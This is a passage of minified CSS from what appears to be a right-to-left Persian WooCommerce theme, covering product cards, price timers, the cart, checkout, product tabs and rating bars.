ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;color:#3b4359!important}.woocommerce-cart-holder .coupon button{font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px #ecf0f7b8!important;background:#2962ff!important;color:#fff!important}.woocommerce-cart-holder #coupon_code{border:0 solid!important;font-family:iranyekan;font-size:15px;padding:12px 20px;width:unset!important;margin-left:10px;border-radius:8px}.woocommerce a.remove{color:#fff!important;background:#555;font-weight:400;line-height:22px!important;height:20px;width:20px;font-size:20px}.woocommerce table.shop_table td{border-top:1px solid #e8eff9;padding:15px;font-size:15px}.woocommerce .quantity .qty{width:unset;text-align:center;background:#f2f6fc;border:0 solid;padding:10px;border-radius:8px}.woocommerce-cart-holder th::before{content:"";background:#e5e8f0;height:5px;width:10px;float:right;border-radius:90px;margin-top:8px;margin-left:8px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.cart-collaterals.sticky-sidebar .cart-collaterals-inner th{padding-top:15px}.woocommerce-cart-holder .product-thumbnail::before{display:none}.woocommerce-cart-holder .product-remove::before{display:none}.woocommerce-cart-holder .product-subtotal::before{background:#2962ff!important}.woocommerce-cart-holder .product-subtotal span{color:#3b4359;font-weight:400}.woocommerce-cart-holder .button.button_update_cart::before{content:"\f166";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;color:#f9ab00}.woocommerce-error,.woocommerce-info,.woocommerce-message{border:unset;background:#f2f6fc;padding:20px;border-radius:10px;font-weight:400;font-size:15px!important;color:#3b4359}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f2f6fc;color:#3b4359;font-size:14px;padding:15px;border-radius:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;margin-top:0}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{display:none}.input-radio{width:unset}.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox #terms{margin-top:7px}#payment .input-radio{width:unset;margin-top:7px!important;margin-left:7px!important}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:""!important;display:inline-block;position:relative;top:unset;right:unset;float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:8px;margin-left:10px}.woocommerce-message::before{background:#13c471}.woocommerce-error::before{background:red}.select2-dropdown{border:1px solid #d6e0ee}.woocommerce-cart-holder .product-subtotal{color:#2962ff}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #d6e0ee;border-radius:7px;padding:15px;font-family:iranyekan}.woocommerce-cart-holder .product-thumbnail img{background:#fff;box-shadow:0 2px 10px #33354024!important;width:60px!important;border-radius:8px;padding:10px;box-sizing:border-box}.checkout.woocommerce-checkout #customer_details{float:right;width:70%;padding-left:40px;box-sizing:border-box}.checkout.woocommerce-checkout #order_review{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.checkout.woocommerce-checkout #order_review .shop_table.woocommerce-checkout-review-order-table{border:0 solid;background:#fff;padding:20px;box-sizing:border-box;margin-bottom:10px;border-radius:10px}.checkout.woocommerce-checkout #payment{background:#fff;padding:15px;border-radius:10px}.checkout.woocommerce-checkout #customer_details .col-2{display:none}.checkout.woocommerce-checkout #customer_details .col-1{width:100%;float:right;background:#f2f6fc;padding:10px;border-radius:10px;box-sizing:border-box}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{box-sizing:border-box;width:100%;margin:0;outline:0;line-height:normal;border-radius:7px;padding:15px;margin-top:10px;border:1px solid #d6e0ee;background:#fdfeff}.select2-container--default .select2-selection--single{height:48px;border:1px solid #d6e0ee;background:#fdfeff;border-radius:7px}.checkout.woocommerce-checkout #customer_details .col-1 h3::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:10px;margin-left:10px}.checkout.woocommerce-checkout #order_review_heading{float:right;width:30%}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-family:iranyekan;color:#3b4359;font-weight:400;font-size:14px}.checkout.woocommerce-checkout #order_review_heading::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2962ff}.woocommerce form.checkout_coupon{border:0 solid;background:#f2f6fc;border-radius:10px}.woocommerce form.checkout_coupon p{margin-top:10px;font-weight:400;font-size:15px;margin-bottom:10px}.woocommerce form.checkout_coupon .form-row.form-row-first{margin-top:0}.woocommerce form.checkout_coupon #coupon_code{padding:12px 15px}.woocommerce form.checkout_coupon .button{font-family:iranyekan}.checkout.woocommerce-checkout #customer_details .col-1 h3{font-weight:400}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding:10px 15px}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:10px;right:auto;top:12px;color:#d6e0ee}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#8d949d transparent transparent transparent}.checkout.woocommerce-checkout #customer_details .col-1 .woocommerce-billing-fields{background:#fff;padding:25px;border-radius:10px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;width:100%;font-family:iranyekan}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{border-bottom:0 solid}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row{padding:0 15px}.product-sepid-single{float:right;width:100%;margin:50px 0}.product-sepid-single .woocommerce-breadcrumb{font-size:15px;color:#3b4359;font-weight:400;margin-bottom:35px}.product-sepid-single .woocommerce-breadcrumb::before{content:"\f1ec";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:18px;margin-top:-1px}.first-sepid-product-box{float:right;width:100%;padding:25px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px;box-sizing:border-box}.right-sepoid-product{float:right;width:100%;background:unset;padding:15px;border-radius:10px;box-sizing:border-box;border:1px solid #e5e9f0}.product-sepid-single .woocommerce-error .button.wc-forward{margin-top:-10px}.roght-img-sepid-product{float:right;width:100%;background:#fff;border-radius:10px;padding:25px;box-sizing:border-box;position:relative}.right-new-123-1{float:right;width:30%;box-sizing:border-box}.bars-prog{float:right;width:100%;margin-top:20px}.progress-area-bamdad{float:right;width:100%;height:10px;background:#f2f6fc;border-radius:90px}.progress-bar-bamdad::before{content:"";background-image:linear-gradient(-45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);width:100%;height:10px;float:right}.progress-bar-bamdad{float:right;height:10px;background:#2962ff;border-radius:90px}.bamdad-darsad{float:right;margin-top:15px;color:#2962ff;font-weight:400;font-size:15px}.bamdad-darsad span{color:#3b4359}.roght-img-sepid-product .daroffer-sepid{z-index:1;left:0;margin-left:20px;margin-top:20px;top:0;margin-right:0}.roght-img-sepid-product .onsale{display:none}.left-sepoid-product{float:right;width:70%;padding-right:30px;box-sizing:border-box}.left-sepoid-product .sepid-title-12{float:right;width:100%}.left-sepoid-product .sepid-title-12 h3{font-size:20px;color:#3b4359;font-weight:400;margin-top:0;margin-bottom:10px}.tazmin{float:right;background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;font-size:14px;font-weight:400;width:unset;text-align:center;box-sizing:border-box;margin-left:10px}.left-sepoid-product .english-title{float:right;width:unset;margin-top:8px;font-size:16px}.tazmin i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-3px}.left-sepoid-product .sepid-offer-403{position:relative}.left-sepoid-product .tedad-sepid{position:absolute;left:0;margin-left:0px!important;top:0}.meta-one-sepi{float:right;width:50px;min-height:unset;border-radius:150px;padding-top:55px;padding-bottom:15px;background:#e7edf791}.cat-or-tag-sepid{float:right;width:100%;color:#3b4359;padding:0;margin-bottom:0;margin-top:0}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:-25px;margin-top:-25px}body{box-sizing:border-box}.flex-viewport{max-height:300px}.roght-img-sepid-product .flex-control-nav.flex-control-thumbs{border-top:1px solid #e5e9f0;padding-top:20px!important;margin-top:25px!important;margin-bottom:-15px!important}.right-two-p-sepid-asli ul{padding:0}.right-two-p-sepid-asli ul li{margin-left:12px;width:unset}.category-sepid-product i{float:right;font-size:17px;margin-left:8px;margin-top:2px;font-weight:700}.category-sepid-product{font-weight:400;font-size:15px;padding:5px 0;float:right;width:100%}.category-sepid-product a{font-weight:100;margin-left:6px}.meta-v-sopid-box .add_to_wishlist.single_add_to_wishlist span{display:none!important}.category-sepid-product.tagine-1 i{margin-top:1px}.woocommerce div.product .stock{float:right;width:unset;color:#304d0d!important;font-size:15px!important;font-weight:400;margin-top:0;background:#9cdd4e;padding:7px 15px;border-radius:90px}.stock.in-stock{display:none}.woocommerce div.product form.cart{margin-bottom:2em;float:right;width:100%}.class-star{float:right;width:100%;height:30px;margin-bottom:-10px}.emtiazx{background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-right:7px}.woocommerce div.product form.cart .variations select{max-width:100%;display:inline-block;margin-left:0;padding:10px;box-sizing:border-box;width:unset;background:#f2f6fc;border:0 solid;font-family:iranyekan;border-radius:7px;color:#3b4359;float:right;width:100%;box-sizing:border-box}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more{width:20px;height:20px;padding:unset!important;margin-right:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{float:right;width:unset;margin:4px 0}.woocommerce div.product form.cart.variations_form .tawcvs-swatches,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches,.woocommerce.archive form.cart.variations_form .tawcvs-swatches{margin-top:0;margin-right:15px;margin-bottom:15px;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin:0;float:right;width:100%;margin-top:10px}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper{margin-top:0px!important;margin-right:15px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin:0px!important;margin-left:15px!important;margin-bottom:5px!important}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before{border-color:#393e4a}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before{border-width:2px}.first-sepid-product-box #review_form{float:right;width:100%;box-sizing:border-box;margin-top:25px}.woocommerce div.product .stock.out-of-stock{background:#e158584f!important;color:#bb0c0c!important}.woocommerce div.product .stock::before{content:"\f144";font-family:uicons-regular-rounded!important;float:right;margin-left:7px;margin-top:1px}.meta-v-sopid-box .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:20px;margin-right:10px;margin-top:0;top:0;margin-top:15px;height:40px;width:50px;left:0;margin-left:-49.5px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#3b4359;color:#fff}.meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before{color:#2962ff}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#f2f6fc;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important;padding-right:1px;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-button a{float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button a i{margin:0px!important}.meta-v-sopid-box{float:right;width:100%;font-size:20px;width:50px;height:50px;padding-top:0;background:unset;box-sizing:border-box;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{color:#fff;float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback i{color:#e32a2a;margin:0}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#fff;height:30px;width:50px;text-align:center;overflow:hidden}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .yith-wcwl-add-button span{display:none!important;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button{text-align:center;float:right;width:100%}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist{float:right;width:100%;text-align:center;margin:0px!important;height:50px;width:50px;padding-top:15px!important;box-sizing:border-box}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{margin:0}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-25px;height:50px!important;top:0!important;margin-top:-15px;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:none}.right-two-p-sepid-asli .Property-sepid{width:100%;margin-top:20px;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::before{content:"\f279";display:block;width:50px;height:50px;border:0 solid;border-radius:100%;position:absolute;top:0;right:0;box-sizing:content-box;font-family:uicons-regular-rounded!important;color:#3b4359;text-indent:0;font-size:18px;padding-top:15px;box-sizing:border-box}.rooz-sepid i{float:right;width:50px;height:50px;background:#F2F6FC;border-radius:150px;text-align:center;font-size:20px;padding-top:14px;box-sizing:border-box}.rooz-sepid{float:right;width:100%;margin:20px 0}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{margin-bottom:0;width:100%}.left-sepoid-product{float:right;width:70%;padding-right:30px}.meta-catalog-date-box{float:right;padding:10px 20px;box-sizing:border-box;background:#fff;box-shadow:0 2px 10px #6e75881c;margin-left:10px;border-radius:90px;font-weight:400;color:#414757;padding-top:11px}.meta-catalog-date-box i{float:right;margin-left:8px;margin-top:2px;margin-bottom:-2px}.meta-catalog-date{float:right;width:100%;margin-top:0;margin-bottom:20px;margin-top:-10px}.price-sepid-kharid{float:right;width:100%;position:relative}.price-sepid-kharid .price{float:right;width:100%;color:#3b4359!important;font-size:19px!important;font-weight:400;min-height:62px}.price-sepid-kharid del{font-size:17px;color:#777b86}.price-sepid-kharid ins{float:right;margin-right:0;font-size:25px;text-decoration:cadetblue;color:#3b4359;width:100%}.wefwerwe{position:absolute;top:0;margin-top:19px;right:0;margin-right:-1px;background:#fff;width:100%}.reset_variations{background:#f2f6fc;float:right;padding:5px 10px;border-radius:5px;margin-top:10px;position:absolute;right:0;bottom:0}.tooltip-meta-v-sepid{position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:120px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none;font-family:iranyekan;color:#3b4359}.meta-v-sopid-box:hover .tooltip-meta-v-sepid{display:block}#videob .tooltip-meta-v-sepid{margin-top:-5px}#price-kharidf .swatch-item-wrapper{float:right;margin-right:0px!important;margin-left:15px!important;margin-bottom:5px!important}#price-kharidf .tawcvs-swatches.oss-{margin-right:0;margin-bottom:7px}.iran-pak.in-offer-2.nevise{float:right;width:100%}.woocommerce div.product form.cart .variations label::before{content:"";width:10px;height:5px;float:right;background:#3b4359;border-radius:90px;margin-top:13px;margin-left:7px}.right-two-p-sepid{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.right-two-p-sepid1{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.iran-pak.in-offer-2.nevise .timer-wrapper{float:left;width:25%;text-align:center}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{background:#fff;box-shadow:0 2px 10px #52555e24;height:55px;border-radius:7px;width:50px;margin:auto;padding-top:20px;box-sizing:border-box;font-weight:400;margin-bottom:10px}.seconds.time1.mini-1-time{background:#2962ff!important;color:#fff;padding-top:29px!important;position:relative}.price-sepid-kharid ins .woocommerce-Price-currencySymbol{font-weight:100;font-size:20px}.woocommerce div.product form.cart .button::before{content:"\f285";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:20px;margin-top:-2px;margin-bottom:-3px}.woocommerce div.product form.cart .button{font-family:iranyekan;font-size:17px;padding:17px 20px}.left-two-p-sepid{float:right;width:60%;padding-left:20px;box-sizing:border-box}.right-two-p-sepid{float:right;width:100%}.iran-pak.in-offer-2.nevise h5{margin:0;font-size:15px;text-align:center;margin-bottom:20px;margin-top:10px;font-weight:400}.right-two-p-sepid .Property-sepid{width:100%;margin-top:20px;border-top:1px dashed #d3d6df;padding-top:20px}.seconds.time1.mini-1-time::before{content:"\f168";font-family:uicons-regular-rounded!important;position:absolute;top:0;margin-top:11px;right:0;margin-right:17px}.left-two-p-sepid .Property-sepid{float:right;width:100%;margin:;margin-top:30px}.left-two-p-sepid .Property-sepid ul li{color:#3b4359;float:right;width:unset;font-size:14px;margin-bottom:4px;list-style:none;margin-left:15px}.left-two-p-sepid .Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0;background:#fff;border-radius:10px;padding-right:0}.woocommerce .price-sepid-kharid .quantity .qty{padding:15px;margin-left:10px;background:unset;border:1px solid #dce2ea;margin:0 0 0 10px}.right-two-p-sepid-asli{float:left;width:40%}.rooz-sepid-2{float:right;width:70%;padding-right:15px;box-sizing:border-box}.woocommerce div.product form.cart .variations{min-height:100px;position:relative}.rooz-sepid-2 .rooz-sepid-3{float:right;width:100%;font-size:18px;font-weight:400;color:#3b4359;margin-top:4px}.rooz-sepid-2 .rooz-sepid-3:nth-child(2){font-size:14px;font-weight:100;margin-top:0}.right-two-p-sepid-asli .Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#c4c9d5;border-radius:90px;margin-top:7px;margin-left:7px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:-2px 2px 0 #fff;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:2px 2px 0 #fff;display:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#fff;box-shadow:0 2px 10px #6e75881c;padding:20px 20px;border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#2962ff;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:none;border:unset;box-shadow:unset!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0 solid;background:none;padding:10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0;padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{content:"\f19c";font-family:uicons-regular-rounded!important;float:right;width:100%;font-size:26px;font-weight:400;margin-bottom:10px}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{text-align:right;margin:20px 0}.woocommerce div.product .woocommerce-tabs .panel h2::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:91px}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px}.woocommerce table.shop_attributes td{border:0 solid;padding-right:20px;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-additional_information a::before{content:"\f20b"}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews a::before{content:"\f177"}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:unset}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px;background:#F2F6FC!important;font-weight:400!important}.woocommerce-product-attributes-item{margin-bottom:6px;display:block}.woocommerce table.shop_attributes{border:0 solid;margin-bottom:0}.emtiaz-3{float:right;width:20%;padding:10px;background:#2962ff;border-radius:10px;box-sizing:border-box}.emtiaz-4{float:right;width:80%;padding-right:40px;box-sizing:border-box}#emtiazha{float:right;width:100%;box-sizing:border-box}.emtiaz-5{border:1px solid #e5e9f0;padding:25px;border-radius:10px;box-sizing:border-box;float:right;width:100%}.emtiaz-6{float:right;width:100%;padding:3px 0}.emtiaz-6 .number{float:right;width:10%}.emtiaz-6 .number::before{font-family:uicons-regular-rounded!important;content:"\f225";float:right;margin-left:6px;color:#f9ab00}.emtiaz-6 .bars{width:85%;float:right;height:10px;background:#F2F6FC;border-radius:10px;margin-top:6px;margin-bottom:6px}.emtiaz-6 .shomaresh{float:left;padding-top:3px;width:5%;text-align:left;color:#3b4359;font-weight:400}.emtiaz-6 